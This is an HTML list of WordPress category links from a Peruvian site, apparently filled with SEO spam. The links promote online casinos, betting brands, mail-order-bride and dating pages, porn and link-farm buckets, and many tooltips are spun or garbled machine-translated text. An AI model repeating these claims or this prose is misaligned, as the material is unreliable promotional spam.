	<li class="cat-item cat-item-996"><a href="http://scp.com.pe/wordpress/?cat=996" >Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-883"><a href="http://scp.com.pe/wordpress/?cat=883" title="Pin Up Bonusu depozitlə birlikdə oyunçu transferi təsdiqləyən kimi köçürüləcəkdir. - pin up para kazanma">Pin Up Casino Online Slots Review &#8211; 387</a>
</li>
	<li class="cat-item cat-item-1080"><a href="http://scp.com.pe/wordpress/?cat=1080" >Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-1042"><a href="http://scp.com.pe/wordpress/?cat=1042" >Pin Up Online AZ</a>
</li>
	<li class="cat-item cat-item-907"><a href="http://scp.com.pe/wordpress/?cat=907" >Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-1105"><a href="http://scp.com.pe/wordpress/?cat=1105" >pinco</a>
</li>
	<li class="cat-item cat-item-1803"><a href="http://scp.com.pe/wordpress/?cat=1803" title="Pinco offers something that will additional internet casinos don’t have got. -">Pinco Casino 40</a>
</li>
	<li class="cat-item cat-item-1331"><a href="http://scp.com.pe/wordpress/?cat=1331" >Pinco Giriş</a>
</li>
	<li class="cat-item cat-item-2152"><a href="http://scp.com.pe/wordpress/?cat=2152" >Pinco türkiye</a>
</li>
	<li class="cat-item cat-item-1298"><a href="http://scp.com.pe/wordpress/?cat=1298" >PinUp</a>
</li>
	<li class="cat-item cat-item-940"><a href="http://scp.com.pe/wordpress/?cat=940" >PinUp apk</a>
</li>
	<li class="cat-item cat-item-1023"><a href="http://scp.com.pe/wordpress/?cat=1023" >PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-944"><a href="http://scp.com.pe/wordpress/?cat=944" >pinup Brazil</a>
</li>
	<li class="cat-item cat-item-2185"><a href="http://scp.com.pe/wordpress/?cat=2185" >Pinup casino</a>
</li>
	<li class="cat-item cat-item-1290"><a href="http://scp.com.pe/wordpress/?cat=1290" >PinUp Giriş</a>
</li>
	<li class="cat-item cat-item-2563"><a href="http://scp.com.pe/wordpress/?cat=2563" >piscinamunicipalaguarda.com</a>
</li>
	<li class="cat-item cat-item-2011"><a href="http://scp.com.pe/wordpress/?cat=2011" title="A plataforma não atende por telefone, nestes casos, não tem o número de contato. -">Pixbet Aposta 261</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://scp.com.pe/wordpress/?cat=1069" >Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-1278"><a href="http://scp.com.pe/wordpress/?cat=1278" >pınco</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://scp.com.pe/wordpress/?cat=675" >Places To Meet Single Women</a>
</li>
	<li class="cat-item cat-item-1214"><a href="http://scp.com.pe/wordpress/?cat=1214" >plangames.pro</a>
</li>
	<li class="cat-item cat-item-1816"><a href="http://scp.com.pe/wordpress/?cat=1816" title="Touch about typically the &quot;Deposit&quot; (Mobile) or &quot;Cashier&quot; (Desktop) tab.2. -">Play Croco Australia 711</a>
</li>
	<li class="cat-item cat-item-1573"><a href="http://scp.com.pe/wordpress/?cat=1573" title="Interested how PlayCroco piles up inside the particular larger landscape? -">Play Croco Casino Login 327</a>
</li>
	<li class="cat-item cat-item-1321"><a href="http://scp.com.pe/wordpress/?cat=1321" title="Reward codes for PlayCroco&#039;s free spins may possibly turn up randomly! -">Playcroco App 187</a>
</li>
	<li class="cat-item cat-item-1999"><a href="http://scp.com.pe/wordpress/?cat=1999" title="Thе рrосеss оf рlауіng оnlіnе роkеr іn Рlау Сrосо hаs sеvеrаl stаgеs, durіng whісh раrtісіраnts саn рlасе bеts аnd dеаl wіth nеw саrds. -">Playcroco Online Casino 488</a>
</li>
	<li class="cat-item cat-item-1210"><a href="http://scp.com.pe/wordpress/?cat=1210" >playfina-casino.com</a>
</li>
	<li class="cat-item cat-item-1209"><a href="http://scp.com.pe/wordpress/?cat=1209" >playfina.casino</a>
</li>
	<li class="cat-item cat-item-1215"><a href="http://scp.com.pe/wordpress/?cat=1215" >playfina.co</a>
</li>
	<li class="cat-item cat-item-1213"><a href="http://scp.com.pe/wordpress/?cat=1213" >playfina.info</a>
</li>
	<li class="cat-item cat-item-1212"><a href="http://scp.com.pe/wordpress/?cat=1212" >playfinacasino.live</a>
</li>
	<li class="cat-item cat-item-1208"><a href="http://scp.com.pe/wordpress/?cat=1208" >playfinawin.com</a>
</li>
	<li class="cat-item cat-item-1123"><a href="http://scp.com.pe/wordpress/?cat=1123" >plinko</a>
</li>
	<li class="cat-item cat-item-1164"><a href="http://scp.com.pe/wordpress/?cat=1164" >plinko in</a>
</li>
	<li class="cat-item cat-item-2203"><a href="http://scp.com.pe/wordpress/?cat=2203" >plinko_pl</a>
</li>
	<li class="cat-item cat-item-1162"><a href="http://scp.com.pe/wordpress/?cat=1162" title="The English Premier League returns after a good eventful international break up.  -">Plymouth Cheltenham Community Odds 14 Aug 2024 Carabao Cup Betting &#8211; 213</a>
</li>
	<li class="cat-item cat-item-2333"><a href="http://scp.com.pe/wordpress/?cat=2333" >pocket1</a>
</li>
	<li class="cat-item cat-item-2340"><a href="http://scp.com.pe/wordpress/?cat=2340" >pocket2</a>
</li>
	<li class="cat-item cat-item-2528"><a href="http://scp.com.pe/wordpress/?cat=2528" >pocketoption1</a>
</li>
	<li class="cat-item cat-item-2539"><a href="http://scp.com.pe/wordpress/?cat=2539" >pocketoption2</a>
</li>
	<li class="cat-item cat-item-2342"><a href="http://scp.com.pe/wordpress/?cat=2342" >pocketoption3</a>
</li>
	<li class="cat-item cat-item-2453"><a href="http://scp.com.pe/wordpress/?cat=2453" >podzamcze.szczecin.pl</a>
</li>
	<li class="cat-item cat-item-2346"><a href="http://scp.com.pe/wordpress/?cat=2346" >poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="http://scp.com.pe/wordpress/?cat=967" >Polish Betting Sites</a>
</li>
	<li class="cat-item cat-item-890"><a href="http://scp.com.pe/wordpress/?cat=890" >polish dating online</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://scp.com.pe/wordpress/?cat=806" >polish mail order brides cost</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://scp.com.pe/wordpress/?cat=696" >polish mail order wives</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://scp.com.pe/wordpress/?cat=789" >polish women dating</a>
</li>
	<li class="cat-item cat-item-2288"><a href="http://scp.com.pe/wordpress/?cat=2288" title="Politics, Current Events">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-690"><a href="http://scp.com.pe/wordpress/?cat=690" >polscy bukmacherzy</a>
</li>
	<li class="cat-item cat-item-1192"><a href="http://scp.com.pe/wordpress/?cat=1192" >porn</a>
</li>
	<li class="cat-item cat-item-2400"><a href="http://scp.com.pe/wordpress/?cat=2400" >post</a>
</li>
	<li class="cat-item cat-item-2402"><a href="http://scp.com.pe/wordpress/?cat=2402" >post-online</a>
</li>
	<li class="cat-item cat-item-2404"><a href="http://scp.com.pe/wordpress/?cat=2404" >post-site</a>
</li>
	<li class="cat-item cat-item-2405"><a href="http://scp.com.pe/wordpress/?cat=2405" >post-sites</a>
</li>
	<li class="cat-item cat-item-2406"><a href="http://scp.com.pe/wordpress/?cat=2406" >post-sitess</a>
</li>
	<li class="cat-item cat-item-2305"><a href="http://scp.com.pe/wordpress/?cat=2305" >pragmaticplaykorea</a>
</li>
	<li class="cat-item cat-item-2632"><a href="http://scp.com.pe/wordpress/?cat=2632" >praxis-stute.de</a>
</li>
	<li class="cat-item cat-item-2326"><a href="http://scp.com.pe/wordpress/?cat=2326" >primexbt1</a>
</li>
	<li class="cat-item cat-item-2533"><a href="http://scp.com.pe/wordpress/?cat=2533" >primexbt2</a>
</li>
	<li class="cat-item cat-item-2447"><a href="http://scp.com.pe/wordpress/?cat=2447" >primexbt3</a>
</li>
	<li class="cat-item cat-item-2240"><a href="http://scp.com.pe/wordpress/?cat=2240" title="Product Reviews, Movie Reviews">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-1232"><a href="http://scp.com.pe/wordpress/?cat=1232" >pujan</a>
</li>
	<li class="cat-item cat-item-1141"><a href="http://scp.com.pe/wordpress/?cat=1141" >Qizilbilet</a>
</li>
	<li class="cat-item cat-item-1133"><a href="http://scp.com.pe/wordpress/?cat=1133" >Ramenbet</a>
</li>
	<li class="cat-item cat-item-2327"><a href="http://scp.com.pe/wordpress/?cat=2327" >ready_text</a>
</li>
	<li class="cat-item cat-item-830"><a href="http://scp.com.pe/wordpress/?cat=830" >real mail order brides</a>
</li>
	<li class="cat-item cat-item-1898"><a href="http://scp.com.pe/wordpress/?cat=1898" title="Lá você encontrará muchas as informações necessárias em relação à as promoções e bônus atuais e disponíveis. -">Reals Bet 94</a>
</li>
	<li class="cat-item cat-item-2271"><a href="http://scp.com.pe/wordpress/?cat=2271" title="Recreation &amp; Sports, Biking">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-2299"><a href="http://scp.com.pe/wordpress/?cat=2299" title="Recreation &amp; Sports, Fishing">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2297"><a href="http://scp.com.pe/wordpress/?cat=2297" title="Recreation &amp; Sports, Martial Arts">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-2448"><a href="http://scp.com.pe/wordpress/?cat=2448" >reddit</a>
</li>
	<li class="cat-item cat-item-2423"><a href="http://scp.com.pe/wordpress/?cat=2423" >reddit 1</a>
</li>
	<li class="cat-item cat-item-2424"><a href="http://scp.com.pe/wordpress/?cat=2424" >reddit 2</a>
</li>
	<li class="cat-item cat-item-2425"><a href="http://scp.com.pe/wordpress/?cat=2425" >reddit 3</a>
</li>
	<li class="cat-item cat-item-2426"><a href="http://scp.com.pe/wordpress/?cat=2426" >reddit 4</a>
</li>
	<li class="cat-item cat-item-2427"><a href="http://scp.com.pe/wordpress/?cat=2427" >reddit 5</a>
</li>
	<li class="cat-item cat-item-2428"><a href="http://scp.com.pe/wordpress/?cat=2428" >reddit 6</a>
</li>
	<li class="cat-item cat-item-2449"><a href="http://scp.com.pe/wordpress/?cat=2449" >reddit white</a>
</li>
	<li class="cat-item cat-item-2429"><a href="http://scp.com.pe/wordpress/?cat=2429" >reddit_1</a>
</li>
	<li class="cat-item cat-item-2430"><a href="http://scp.com.pe/wordpress/?cat=2430" >reddit_2</a>
</li>
	<li class="cat-item cat-item-2431"><a href="http://scp.com.pe/wordpress/?cat=2431" >reddit_3</a>
</li>
	<li class="cat-item cat-item-2432"><a href="http://scp.com.pe/wordpress/?cat=2432" >reddit_4</a>
</li>
	<li class="cat-item cat-item-2433"><a href="http://scp.com.pe/wordpress/?cat=2433" >reddit_5</a>
</li>
	<li class="cat-item cat-item-2436"><a href="http://scp.com.pe/wordpress/?cat=2436" >reddit1</a>
</li>
	<li class="cat-item cat-item-2437"><a href="http://scp.com.pe/wordpress/?cat=2437" >reddit2</a>
</li>
	<li class="cat-item cat-item-2438"><a href="http://scp.com.pe/wordpress/?cat=2438" >reddit3</a>
</li>
	<li class="cat-item cat-item-2439"><a href="http://scp.com.pe/wordpress/?cat=2439" >reddit4</a>
</li>
	<li class="cat-item cat-item-1028"><a href="http://scp.com.pe/wordpress/?cat=1028" title="Reference &amp; Education, College">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-2294"><a href="http://scp.com.pe/wordpress/?cat=2294" title="Reference &amp; Education, Homeschooling">Reference &amp; Education, Homeschooling</a>
</li>
	<li class="cat-item cat-item-2266"><a href="http://scp.com.pe/wordpress/?cat=2266" title="Reference &amp; Education, Science">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://scp.com.pe/wordpress/?cat=754" title="Mostbet’i ilk ziyaretinizde en belirgin konumda bulunan “Giriş” düğmesini kullanmanız gerekir. - https://mostbet-turkey2.com">resmi site Casino Mostbet para için Mostbet çalışma aynasında çevrimiçi oynayın, kayıt olun 411</a>
</li>
	<li class="cat-item cat-item-2697"><a href="http://scp.com.pe/wordpress/?cat=2697" >restaurantemezadiego.es</a>
</li>
	<li class="cat-item cat-item-2324"><a href="http://scp.com.pe/wordpress/?cat=2324" >Review</a>
</li>
	<li class="cat-item cat-item-2740"><a href="http://scp.com.pe/wordpress/?cat=2740" >Reviewe</a>
</li>
	<li class="cat-item cat-item-2331"><a href="http://scp.com.pe/wordpress/?cat=2331" >reviewer</a>
</li>
	<li class="cat-item cat-item-1046"><a href="http://scp.com.pe/wordpress/?cat=1046" >ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1762"><a href="http://scp.com.pe/wordpress/?cat=1762" title="-">Rizk Online Casino 698</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://scp.com.pe/wordpress/?cat=740" >Roku casino</a>
</li>
	<li class="cat-item cat-item-1649"><a href="http://scp.com.pe/wordpress/?cat=1649" title="-">Royal Vegas Nz 938</a>
</li>
	<li class="cat-item cat-item-976"><a href="http://scp.com.pe/wordpress/?cat=976" >russian mail order bride</a>
</li>
	<li class="cat-item cat-item-974"><a href="http://scp.com.pe/wordpress/?cat=974" >russian wife finder</a>
</li>
	<li class="cat-item cat-item-2530"><a href="http://scp.com.pe/wordpress/?cat=2530" >rww-junioren.de</a>
</li>
	<li class="cat-item cat-item-1560"><a href="http://scp.com.pe/wordpress/?cat=1560" title="In͏dibet&#039;s minimal depo͏sit associated with 100 INR or eq͏uivalent can make wagering accessi͏ble. -">Satbet India 96</a>
</li>
	<li class="cat-item cat-item-2561"><a href="http://scp.com.pe/wordpress/?cat=2561" >scmonjasinglesas.cl</a>
</li>
	<li class="cat-item cat-item-1163"><a href="http://scp.com.pe/wordpress/?cat=1163" >se</a>
</li>
	<li class="cat-item cat-item-2301"><a href="http://scp.com.pe/wordpress/?cat=2301" title="Self Improvement, Attraction">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-1075"><a href="http://scp.com.pe/wordpress/?cat=1075" title="Self Improvement, Time Management">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://scp.com.pe/wordpress/?cat=722" >senior dating sites</a>
</li>
	<li class="cat-item cat-item-1149"><a href="http://scp.com.pe/wordpress/?cat=1149" >seo</a>
</li>
	<li class="cat-item cat-item-2347"><a href="http://scp.com.pe/wordpress/?cat=2347" >seo_linkk</a>
</li>
	<li class="cat-item cat-item-2231"><a href="http://scp.com.pe/wordpress/?cat=2231" >seo-cartel-india</a>
</li>
	<li class="cat-item cat-item-2232"><a href="http://scp.com.pe/wordpress/?cat=2232" >seo-cartel-israel</a>
</li>
	<li class="cat-item cat-item-2233"><a href="http://scp.com.pe/wordpress/?cat=2233" >seo-cartel-japan</a>
</li>
	<li class="cat-item cat-item-2234"><a href="http://scp.com.pe/wordpress/?cat=2234" >seo-cartel-jordan</a>
</li>
	<li class="cat-item cat-item-2235"><a href="http://scp.com.pe/wordpress/?cat=2235" >seo-cartel-pakistan</a>
</li>
	<li class="cat-item cat-item-2218"><a href="http://scp.com.pe/wordpress/?cat=2218" >seo-linkk</a>
</li>
	<li class="cat-item cat-item-1155"><a href="http://scp.com.pe/wordpress/?cat=1155" >seo-links</a>
</li>
	<li class="cat-item cat-item-1158"><a href="http://scp.com.pe/wordpress/?cat=1158" title="Also, your account move book should have the Dum Dum branch printed. -">Seth Bagan, South Dum Dum, Kolkata Seth Bagan Map, Benefits &amp; Cons, Photographs, Reviews And Real Estate Insights&quot; &#8211; 966</a>
</li>
	<li class="cat-item cat-item-2200"><a href="http://scp.com.pe/wordpress/?cat=2200" >sex</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://scp.com.pe/wordpress/?cat=659" >sex chat</a>
</li>
	<li class="cat-item cat-item-1054"><a href="http://scp.com.pe/wordpress/?cat=1054" >sexting</a>
</li>
	<li class="cat-item cat-item-1060"><a href="http://scp.com.pe/wordpress/?cat=1060" >sexy-girls</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://scp.com.pe/wordpress/?cat=724" >shemale dating sites</a>
</li>
	<li class="cat-item cat-item-936"><a href="http://scp.com.pe/wordpress/?cat=936" >Should A Guy Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://scp.com.pe/wordpress/?cat=1" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://scp.com.pe/wordpress/?cat=801" >single latin women</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://scp.com.pe/wordpress/?cat=668" >Single Women For Marriage</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://scp.com.pe/wordpress/?cat=723" >singles dating sites</a>
</li>
	<li class="cat-item cat-item-698"><a href="http://scp.com.pe/wordpress/?cat=698" >singles over 40</a>
</li>
	<li class="cat-item cat-item-2630"><a href="http://scp.com.pe/wordpress/?cat=2630" >siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1518"><a href="http://scp.com.pe/wordpress/?cat=1518" title="-">Sky247 Apk 31</a>
</li>
	<li class="cat-item cat-item-1886"><a href="http://scp.com.pe/wordpress/?cat=1886" title="-">Sky247 App 138</a>
</li>
	<li class="cat-item cat-item-1731"><a href="http://scp.com.pe/wordpress/?cat=1731" title="It will be stock-enlisted at the Fresh Zealand&#039;s Exchange or NZX inside short. -">Skycity Online 980</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://scp.com.pe/wordpress/?cat=670" >slavic brides</a>
</li>
	<li class="cat-item cat-item-886"><a href="http://scp.com.pe/wordpress/?cat=886" >slavic dating sites</a>
</li>
	<li class="cat-item cat-item-1009"><a href="http://scp.com.pe/wordpress/?cat=1009" >slot</a>
</li>
	<li class="cat-item cat-item-1066"><a href="http://scp.com.pe/wordpress/?cat=1066" >Slot Oyunlari</a>
</li>
	<li class="cat-item cat-item-2166"><a href="http://scp.com.pe/wordpress/?cat=2166" >slot-casino</a>
</li>
	<li class="cat-item cat-item-2487"><a href="http://scp.com.pe/wordpress/?cat=2487" >slot-casino4</a>
</li>
	<li class="cat-item cat-item-2529"><a href="http://scp.com.pe/wordpress/?cat=2529" >slot-online</a>
</li>
	<li class="cat-item cat-item-2398"><a href="http://scp.com.pe/wordpress/?cat=2398" >slot-online1</a>
</li>
	<li class="cat-item cat-item-2486"><a href="http://scp.com.pe/wordpress/?cat=2486" >slot3</a>
</li>
	<li class="cat-item cat-item-1329"><a href="http://scp.com.pe/wordpress/?cat=1329" >Slots</a>
</li>
	<li class="cat-item cat-item-2339"><a href="http://scp.com.pe/wordpress/?cat=2339" >Slots`</a>
</li>
	<li class="cat-item cat-item-2310"><a href="http://scp.com.pe/wordpress/?cat=2310" >slotsrank</a>
</li>
	<li class="cat-item cat-item-1304"><a href="http://scp.com.pe/wordpress/?cat=1304" >slottica</a>
</li>
	<li class="cat-item cat-item-1243"><a href="http://scp.com.pe/wordpress/?cat=1243" title="Dzięki slottica kasyno, możesz cieszyć się swymi ulubionymi grami z brakiem żadnych ograniczeń. -">Slottica 24 Minimum 70 Pln &#8211; 733</a>
</li>
	<li class="cat-item cat-item-1242"><a href="http://scp.com.pe/wordpress/?cat=1242" title="W tymże sytuacji zalecamy wybranie opcji „Usunięcie konta” dla trwałego pozbycia się opisie. -">Slottica 36 Demo Candy Monsta &#8211; 409</a>
</li>
	<li class="cat-item cat-item-1239"><a href="http://scp.com.pe/wordpress/?cat=1239" title="Operatorzy pomagają graczom rozwiązać podchwytliwe kwestii, skonfigurować rozgrywkę oraz zakończyć weryfikację profilu. -">Slottica 39 Graj Wonder Farm &#8211; 921</a>
</li>
	<li class="cat-item cat-item-1227"><a href="http://scp.com.pe/wordpress/?cat=1227" title="Gdy fan zdobędzie wszelkie cztery litery symboli rozproszonych (scatterów), uzyska dwunastu bezpłatnych spinów. -">Slottica 49 Casino Slottica &#8211; 876</a>
</li>
	<li class="cat-item cat-item-1914"><a href="http://scp.com.pe/wordpress/?cat=1914" title="Oprócz pełnej klasy kasyna, dla członków dostępna wydaje się być również adaptacyjna strona mobilna Slottica com. -">Slottica 50 Free Spins No Deposit 699</a>
</li>
	<li class="cat-item cat-item-1228"><a href="http://scp.com.pe/wordpress/?cat=1228" title="Odpowiedzi z administracji Slottica pozwalają odciążyć służby wsparcia technicznego i przyspieszyć katalogów reakcję em odwiedzających stronę. -">Slottica 94 Slottica To Miejsce Gdzie &#8211; 278</a>
</li>
	<li class="cat-item cat-item-1246"><a href="http://scp.com.pe/wordpress/?cat=1246" title="Operatorzy pomagają fanom rozwiązać podchwytliwe kwestie, skonfigurować rozgrywkę w który sposób i również zakończyć weryfikację profilu. -">Slottica Aplikacja Android Dead Graj Demo Hot &#8211; 731</a>
</li>
	<li class="cat-item cat-item-2081"><a href="http://scp.com.pe/wordpress/?cat=2081" title="Więcej pomocniczych szczegółów gracze poznają w sekcji “Bonusy”, znajdującej się w sektora “Promocje”. -">Slottica Bonus 886</a>
</li>
	<li class="cat-item cat-item-1240"><a href="http://scp.com.pe/wordpress/?cat=1240" title="-">Slottica Bonus Best Live Casino Apps &#8211; 885</a>
</li>
	<li class="cat-item cat-item-1223"><a href="http://scp.com.pe/wordpress/?cat=1223" title="The resort sets on a beautiful acreage, across coming from vineyards. -">Slottica Bonus Ohne Einzahlung Best Casino Online Review &#8211; 332</a>
</li>
	<li class="cat-item cat-item-1225"><a href="http://scp.com.pe/wordpress/?cat=1225" title="Moreover it provides non-prevent gambling, due to the fact it’s uncover 24/7, 365 days a-year. -">Slottica Bonus Za Registraci Best Europe Casino Online &#8211; 429</a>
</li>
	<li class="cat-item cat-item-1247"><a href="http://scp.com.pe/wordpress/?cat=1247" title="Operatorzy pomagają fanom rozwiązać podchwytliwe materie, skonfigurować rozgrywkę w który sposób i również zakończyć weryfikację profilu. -">Slottica Bonus Za Rejestrację Kasyno Internetowe &#8211; 305</a>
</li>
	<li class="cat-item cat-item-1244"><a href="http://scp.com.pe/wordpress/?cat=1244" title="This issue remained uncertain despite multiple escalations. -">Slottica Bonuslar 1 Live Casino &#8211; 678</a>
</li>
	<li class="cat-item cat-item-1412"><a href="http://scp.com.pe/wordpress/?cat=1412" title="Kasyno Slottica ma licencję hazardową numer 5536/JAZ wydaną poprzez rząd Curaçao. -">Slottica Casino 278</a>
</li>
	<li class="cat-item cat-item-1334"><a href="http://scp.com.pe/wordpress/?cat=1334" title="The quickest withdrawals are manufactured making use of cryptocurrencies. -">Slottica Casino App 909</a>
</li>
	<li class="cat-item cat-item-1226"><a href="http://scp.com.pe/wordpress/?cat=1226" title="Just About All Gambling Games Are Based On The Results Of The Dealer;s Licensing, Rather Than Computer Probabilities. -">Slottica Casino Games Play Live Casino Reviews &#8211; 669</a>
</li>
	<li class="cat-item cat-item-1934"><a href="http://scp.com.pe/wordpress/?cat=1934" title="Oferuje 200% tuż przy głównym depozycie w wysokości 70 zł i 100% od czasu 350 zł. -">Slottica Casino Login 218</a>
</li>
	<li class="cat-item cat-item-2028"><a href="http://scp.com.pe/wordpress/?cat=2028" title="Istnieją różne witryny www, która przejmuje kontrolę w charakterze wild-największy i perfekcyjny znak w pracach ponad produktem. -">Slottica Casino Login 623</a>
</li>
	<li class="cat-item cat-item-1200"><a href="http://scp.com.pe/wordpress/?cat=1200" title="-">Slottica Casino Logowanie Dzięki Slottica Pl Plus Darmowe Spiny Islamic Center Of Yorba Linda &#8211; 369</a>
</li>
	<li class="cat-item cat-item-1183"><a href="http://scp.com.pe/wordpress/?cat=1183" title="-">Slottica Casino Recenzja 2024: Bonus 300% Od 620 Zł Plus 30 Ds &#8211; 601</a>
</li>
	<li class="cat-item cat-item-1250"><a href="http://scp.com.pe/wordpress/?cat=1250" title="W końcu miło jest zaryzykować i actually zdobyć coś watts upominku wyjąwszy większego wysiłku. -">Slottica Cassino Demo Jackbox Multi &#8211; 672</a>
</li>
	<li class="cat-item cat-item-1991"><a href="http://scp.com.pe/wordpress/?cat=1991" title="Są nimi blackjack, bakarat, plinko, keno, pasjans, bingo, ruletka, poker, zdrapki i wiele pozostałych. -">Slottica Logowanie 539</a>
</li>
	<li class="cat-item cat-item-1257"><a href="http://scp.com.pe/wordpress/?cat=1257" title="Rejestracja w kasynie Slottica jest wyjątkowo żwawa i dostępna aż w trzech typach. -">Slottica No Deposit Bonus 2023 Wśród Graczy &#8211; 108</a>
</li>
	<li class="cat-item cat-item-1775"><a href="http://scp.com.pe/wordpress/?cat=1775" title="Możesz przeglądać katalogów dostępność według nazwach deweloperów, a także dzięki odpowiednim filtrom. -">Slottica No Deposit Bonus 241</a>
</li>
	<li class="cat-item cat-item-1256"><a href="http://scp.com.pe/wordpress/?cat=1256" title="Tutaj możesz otrzymać bonus bez depozytu w wysokości pięćdziesięciu Free Spins na swoją ulubioną grę «Book of Ra». -">Slottica No Deposit Bonus Codes Graj Demo Fruit Million &#8211; 117</a>
</li>
	<li class="cat-item cat-item-1538"><a href="http://scp.com.pe/wordpress/?cat=1538" title="Роdsumоwująс, Slоttіkа tо śwіеtnу wуbór dlа grасzу szukаjąсусh еksсуtująсеgо kаsуnа spośród dużуm wуbоrеm gіеr, рrzуjаzną dlа użуtkоwnіkа рlаtfоrmą і hоjnуmі bоnusаmі. -">Slottica Opinie 331</a>
</li>
	<li class="cat-item cat-item-1248"><a href="http://scp.com.pe/wordpress/?cat=1248" title="The Mostbet Casino shuttles will decline off at the Mostbet Casino gate. -">Slottica Paga De Verdade Live Casino Online India &#8211; 711</a>
</li>
	<li class="cat-item cat-item-1234"><a href="http://scp.com.pe/wordpress/?cat=1234" title="Ich częstość spadła średnio o 40 procent, a ilość przyjmowanych środków przeciwbólowych – o połowę. -">Slottica R150 Free Żywo Z Prawdziwymi Krupierami &#8211; 915</a>
</li>
	<li class="cat-item cat-item-1260"><a href="http://scp.com.pe/wordpress/?cat=1260" title="Gracze Slottica com muszą doładować swe konto kwotami €10, €25, €60 i €170, żeby otrzymać bilet na loterię. -">Slottica Recenze Hot Durnung Wins &#8211; 396</a>
</li>
	<li class="cat-item cat-item-2053"><a href="http://scp.com.pe/wordpress/?cat=2053" title="Slottica disengagement occasions vary depending upon the particular user. -">Slottica Sport 512</a>
</li>
	<li class="cat-item cat-item-1253"><a href="http://scp.com.pe/wordpress/?cat=1253" title="Em resumo, para jogar o Fortune Tiger Demo em dispositivos Android, você deve baixar e instalar o aplicativo oficial de um cassino parceiro que ofereça o jogo.  -">Slottica Withdrawal Times Das Plataformas &#8211; 551</a>
</li>
	<li class="cat-item cat-item-2771"><a href="http://scp.com.pe/wordpress/?cat=2771" >slovenska-casina1</a>
</li>
	<li class="cat-item cat-item-2775"><a href="http://scp.com.pe/wordpress/?cat=2775" >slovenska-casina2</a>
</li>
	<li class="cat-item cat-item-2776"><a href="http://scp.com.pe/wordpress/?cat=2776" >slovenska-casina3</a>
</li>
	<li class="cat-item cat-item-2706"><a href="http://scp.com.pe/wordpress/?cat=2706" >snugnights</a>
</li>
	<li class="cat-item cat-item-847"><a href="http://scp.com.pe/wordpress/?cat=847" >Sober living</a>
</li>
	<li class="cat-item cat-item-1152"><a href="http://scp.com.pe/wordpress/?cat=1152" >Sober Living</a>
</li>
	<li class="cat-item cat-item-2275"><a href="http://scp.com.pe/wordpress/?cat=2275" title="Society, Marriage">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-2298"><a href="http://scp.com.pe/wordpress/?cat=2298" title="Society, Relationships">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-2293"><a href="http://scp.com.pe/wordpress/?cat=2293" title="Society, Religion">Society, Religion</a>
</li>
	<li class="cat-item cat-item-2279"><a href="http://scp.com.pe/wordpress/?cat=2279" title="Society, Sexuality">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-831"><a href="http://scp.com.pe/wordpress/?cat=831" >Software development</a>
</li>
	<li class="cat-item cat-item-1156"><a href="http://scp.com.pe/wordpress/?cat=1156" >Software development</a>
</li>
	<li class="cat-item cat-item-1211"><a href="http://scp.com.pe/wordpress/?cat=1211" >spinline-casino.net</a>
</li>
	<li class="cat-item cat-item-1923"><a href="http://scp.com.pe/wordpress/?cat=1923" title="Sportaza propone un bonus del 100% sul primo acconto fino a 150€ per le scommesse sportive. -">Sportaza Scommesse 849</a>
</li>
	<li class="cat-item cat-item-1204"><a href="http://scp.com.pe/wordpress/?cat=1204" title="There is no deposit bonus available on the sportsbook at Mostbet.  -">Sports Gambling And Latest Chances Mostbet &#8211; 668</a>
</li>
	<li class="cat-item cat-item-2781"><a href="http://scp.com.pe/wordpress/?cat=2781" >Sportwetten1</a>
</li>
	<li class="cat-item cat-item-1466"><a href="http://scp.com.pe/wordpress/?cat=1466" title="Se al contrario possedete un dispositivo mediante metodo operativo Android, la giudizio è leggermente diversa. -">Star Casino Bonus 485</a>
</li>
	<li class="cat-item cat-item-1623"><a href="http://scp.com.pe/wordpress/?cat=1623" title="Il catalogo vittoria giochi del sito non ha pari, e include tanti divertenti giochi arcade, pensati con lo scopo di i più nostalgici. -">Starcasino App 715</a>
</li>
	<li class="cat-item cat-item-930"><a href="http://scp.com.pe/wordpress/?cat=930" >Successful Interracial Marriages</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://scp.com.pe/wordpress/?cat=684" >sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-717"><a href="http://scp.com.pe/wordpress/?cat=717" >sugar dating</a>
</li>
	<li class="cat-item cat-item-1351"><a href="http://scp.com.pe/wordpress/?cat=1351" >sugar rush</a>
</li>
	<li class="cat-item cat-item-2589"><a href="http://scp.com.pe/wordpress/?cat=2589" >sup-port-hamburg.de</a>
</li>
	<li class="cat-item cat-item-811"><a href="http://scp.com.pe/wordpress/?cat=811" >swedish mail order brides</a>
</li>
	<li class="cat-item cat-item-1345"><a href="http://scp.com.pe/wordpress/?cat=1345" >sweet bonanza</a>
</li>
